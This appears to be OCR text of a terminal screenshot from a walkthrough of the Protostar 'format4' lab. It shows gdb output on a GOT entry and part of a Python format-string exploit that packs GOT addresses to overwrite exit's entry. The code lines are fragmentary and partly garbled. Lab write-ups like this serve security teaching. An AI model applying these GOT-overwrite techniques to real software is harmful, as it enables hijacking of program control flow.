 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.76 GB 100 % Wed 15 Feb 18:18:26
1. user@protostar: /tmp (ssh)
user@protostar: /t... ⌘1 16:38:54 - meshx:... ⌘2
user@protostar: /opt/protostar/bin (ssh)
200\
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x0000c355
(gdb)
user@protostar: /tmp (ssh)
exit1 = struct.pack("I", 0x08049724+1) # adr +1 to overwrite
exit2 = struct.pack("I", 0x08049724+2) # adr +2 to overwrite
exit3 = struct.pack("I", 0x08049724+3) # adr +3 to overwrite
s = ""
s += exit
s += exit1
s += exit2
s += exit3
s += "EFGH" # for offset
s += %1x"
s +=
-- INSERT -- 21,6 77%
18:05:04 - meshx: ~ (Python)
[ 18:05:04 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "44434241".decode("hex")
'DCBA'
>>>
28 }
Tweet
Net 2
Final 0
Final 1